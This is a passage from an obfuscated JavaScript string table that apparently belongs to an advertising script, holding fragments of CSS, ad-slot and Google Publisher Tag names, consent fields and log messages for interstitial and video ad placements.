'n\x20allow-to','toString','xed\x20!impor','blisher]\x20P','r-height))',';IACX,SAAS','amp','r\x20>\x20div,\x0a#','network','trackWebsi','imation-na',',gBAAgB;IA','iddersRegi','\x20border:\x20n','dk-interst','C;IACxC,YA','h:\x20none;\x0a}','illed\x20{\x0a\x20\x20','osition:fi','kyscraper,','%3Cpath\x20st','reset','AA6C;AACjD','INTERSTITI','t(.celtra-','RaVvh','\x0a}\x0a\x0a@keyfr','iframe#adk','=\x22adk_inte','eb85817b25','dy-amp\x20div','s\x20ease-in;','yElementBy','fy-content','entory:\x20','/index.htm','<input\x20typ','\x0a}\x0a\x0a#adk_d','fcValue','orial-grup','style',';AACxC;;IA','(--cachego','trip.adk-h','cheGoogle\x20','wCAAwC;IAC','\x0a\x0adiv[id^=','n-duration','late\x20adk_i','send_to','browserLan','\x20\x20\x20\x20z-inde','rif;\x0a\x20\x20\x20\x20l','eted)\x20{\x0a\x20\x20','ht)\x20!impor','\x20>\x20div\x20{\x0a\x20','only','lved\x20for\x20','getItem','textConten','p://com.go','\x20prevent\x20t','defineKeyV',']\x20{\x0a\x20\x20\x20\x20z-','AdKaora','callback','\x20FINE\x20-\x20TE','right','\x20\x20\x20\x20\x20heigh','rame,\x0adiv[','o\x20la\x20windo','ble-nav\x20ad','fodxf','CI,cAAc;IA','(.adk-redu','stringify','on\x20require','\x0a\x0a/*\x20Impac','oot\x20{\x0a\x20\x20\x20\x20','C;;AAEA;;I','/\x0a\x0a/*\x20FIX\x20','s=\x22adk-str','alid','mpact-vide','ight)\x20+\x2036','-container','\x27elemento\x20','teSlot]\x20','ormat','r:\x20','\x20\x20\x20\x20\x20\x20\x20max','\x2037%);\x0a}\x0a\x0a',':\x201;\x0a\x20\x20\x20\x20}','ne;\x0a}\x0a\x0adiv','\x20\x20\x20\x20\x22initi',':\x2022px;\x0a}\x0a','te-interst','v>\x0a\x20\x20\x20\x20\x20\x20\x20','sed','slot.pageV','undefined','\x20for\x20hidin','\x20JSON\x20data','eader-heig','A4()\x20metho','CBqcd','iveless.ad','ct-video\x0a\x20','blisher-in','nit','ss/adk-imp','nt;\x0a}','jectToQuer','\x20of\x20tier\x20v','ads().isIn',';IACN,OAAO','ncy\x20cap','[hideThenR','Aa;IACjB;A','.adk-reduc','L18\x206M6\x206l','d)\x20{\x0a\x20\x20\x20\x20d','nMzFL','-slot.adk-','inejoin=%2','stener]\x20Gl','gB;IAChB,s','ind\x20a\x20styl','ackground:','ll-mode:\x20f','VouPE','ame#adk_im','-closed\x20{\x0a',';;;;;;CAMC','-2{\x0a\x20\x20\x20\x20fi','ror\x20while\x20','\x20\x20\x20backgro','var(--webs','w-popups-t','ucing\x20{\x0a\x20\x20','IjmRn','\x20100px;\x0a}\x0a','titial','ineGoogleV','v]\x20Invalid','time','TfkTK','orwards;\x0a}','x;\x0a}\x0a\x0a/*\x20C','FRAME\x20RESE','\x22adk_sxFla','YBeoD','CZ;;gBAEY;','close\x20{\x0a\x20\x20','\x0adiv.strip',',yBAAyB;IA',':\x200;\x0a\x20\x20\x20\x20m','k-filled)\x20','k_sxFlag\x20{','BgorF','tListener','round:\x20rgb','plate-heig','importScri','BAAkB;IACl','t\x20configur','abel\x20{\x0a\x20\x20\x20','0%\x20-\x20var(-','data','wD;AAC5D;;','-width:\x2010','adius:\x20100','split','ogle-heade','amd','mode:\x20forw','//www.w3.o','alue\x20for\x20t','lazy.css','N\x20CREATIVI','16.5vw;\x0a\x20\x20','\x20is\x20not\x20su','\x20\x20\x20animati','erable\x20bec','child\x20{\x0a\x20\x20',',mCAAmC;AA','on-name:\x20a','d\x20for\x20slot','ide-iframe','jXxIU','nput\x20radio','getHours','userConsen','\x20100vw;\x0a\x20\x20','\x22:\x20\x22','Mapping]\x20n','sionsTraff','strip_','AEA;IACI,W','\x200\x20rgb(31\x20','TYVPU','ACHE\x20GOOGL','IACZ,WAAW;','ACJ;;AAEA;','ion-delay:','osed\x20div#a','href','ate:\x20','etails','TargetWind','lign-items','@import\x20ur','signal','dynamicMap','State','-iframe-co','iv>\x0a\x20\x20\x20\x20</','lock;\x0a\x20\x20\x20\x20','outside-if','\x27\x20paramete','itial-z-in','-height));',':\x20static;\x0a','unt','GMjol','webpack://','ected\x20for\x20','iframe','ideoLabelS','\x20var(--cac','\x20input\x20is\x20','1713027xFcKAg','d:\x20#ffffff','irs','iveless]\x20T','k]\x20all\x20pro','refresh','[id^=\x22adk_','AdK','-index)\x20!i','some','sholdInPix','ibute','AAEA;;;;;I','https://va','{\x0a\x20\x20\x20\x20heig',':\x20fixed;\x0a\x20','time_IT','-width:\x2060','([id*=\x22Fla','mWESn','tial2','defineOutO','\x20100%;\x0a\x20\x20\x20','roke=%27cu','.5s;\x0a\x20\x20\x20\x20a','r\x20{\x0a\x20\x20\x20\x20li','s\x27s\x20mappin','adk_timer\x22','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','addEventLi','AAW;IACX,Y','firstAdKao','ontainer','e\x20to\x20be\x20re','IACnB,oBAA',':\x20hidden;\x0a','a:applicat','\x22]\x20{\x0a\x20\x20\x20\x20w','beforeForm','X,eAAe;AAC','https://pu','same-origi','25px;\x0a}\x0a\x0a#','counter','\x20var(--imp','\x0a.adk-slot','}\x0a\x0a#adk_dx','oogle-quer','abelSlidin','requestBid','DbtDn','30px;\x0a\x20\x20\x20\x20','nejoin=\x27ro','\x20*/\x0a\x20\x20\x20\x20an','vertical','t-size:\x2020','e-containe','CF\x20API\x20fou','.adk-cache','\x20\x20\x20bottom:',';IACnC,qBA','p-close::b','eringMileS','23px;\x0a\x20\x20\x20\x20','}/intersti','\x20===\x20true]','\x20#adk_time','X\x20GOOGLE\x20*','on-interst','GqDjJ','remove','nd\x20and\x20GDP','-iframe','iv\x20class=\x22','CvB,mBAAmB','interstiti','publisher\x27','\x0a\x20\x20\x20\x20width','api','ialInterac','g\x20local\x20st','TmOPa','\x20\x20\x20z-index','\x20convertin','sharedEven','lazyLoadin','AAEA;;;;;C','styleTagTr','AC3C,uBAAu','ld\x20{\x0a\x20\x20\x20\x20p','onsent\x20(np','B;IACvB,mB','https://','AkB;IAClB,','predeploy','tionEvents','idth:\x20100%','filter','\x20\x20position','alled\x20for\x20','ACI,mDAAmD','ition:\x20fix','div\x20class=','Probabilit','json','update','log','3px\x203px\x20rg','ctVideo','v#adk_impa','\x20\x20\x20height:','ll:\x20#fff;\x0a','preroll_se','adk-init.j','ht)\x20-\x20var(','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','adk-on-int','ut\x22\x20class=','letag','pjPtX','tcData','the\x20filled','tatic;\x0a}\x0a\x0a','k\x20{\x0a\x20\x20\x20\x20po','strip_adk:','#adk_label','k_intersti','oading','-amp\x20div[i','ed;\x0a\x20\x20\x20\x20to','\x20\x20overflow','dius:\x203px;','eived\x20mess','th:\x20var(--','I,SAAS;AAC','ip:has(div',':center;\x0a}','pact-video','rstitial-z','\x22celtraClo','orage:','\x0a*/\x0a\x0a/*\x20te','/\x0aiframe#a','input','parentWind','AgB;IAChB,','ideo.reduc','(var(--imp','C3B;;AAEA;',';IAEI,wDAA','x;\x0a\x20\x20\x20\x20\x20\x20\x20','TbdLc','28px;\x0a\x20\x20\x20\x20','\x0a#adk-body','38\x20135\x20/\x203','\x20\x20align-it','D,4DAA4D;I','er_close_i','.right,\x0a.a','s(.adk-com','\x20to\x20curren','71.5%27\x20st','reduce','uced-width','div\x20{\x0a\x20\x20\x20\x20','-push:has(','-4{\x0a\x20\x20\x20\x20fi','isible\x20{\x0a\x20','ar(--cache','header\x22></','ced\x20#adk_t','ar(--adk-c','column;\x0a\x20\x20','1025px)\x20{\x0a','OjCQY','fallback','\x20\x20\x20\x20\x20\x20\x20\x20<d','ass=\x22adk-s','pZTNZ','AQ;AACZ;;A','FYmEv','one;\x0a\x20\x20\x20\x20p','\x20#000;\x0a\x20\x20\x20','nette','n-items:\x20c','dex:\x20-99\x20!','53px\x20+\x20var','y\x20for\x20','mation-fil','00%;\x0a\x20\x20\x20\x20m','sh.vertica','nt;\x0a}\x0a\x0a#ad','lc(100vw\x20-','raper\x22></d','t\x20{\x0a\x20\x20\x20\x20le',',qCAAqC;AA','n\x20300ms\x20ea'];a0_0x598e=function(){return _0xe09b74;};return a0_0x598e();}